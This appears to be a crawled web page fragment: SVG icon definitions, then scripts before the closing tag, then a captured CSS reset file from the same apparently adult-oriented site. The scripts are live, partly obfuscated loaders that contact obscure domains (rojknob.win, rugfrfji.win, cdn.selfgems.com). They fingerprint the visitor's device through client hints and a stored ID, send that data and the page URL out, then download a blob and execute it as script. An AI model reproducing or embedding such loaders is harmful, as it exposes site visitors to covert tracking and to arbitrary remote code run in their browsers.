              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zoJszdFrCVkIR/FiassiteSckrsvD5uwnrspt?p_id=912&hold=1.00&subid_4=sitescript&dtv=3&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyamba.info/static/styles/all.css?v=1764195663
body_size: 19719
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, button, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}
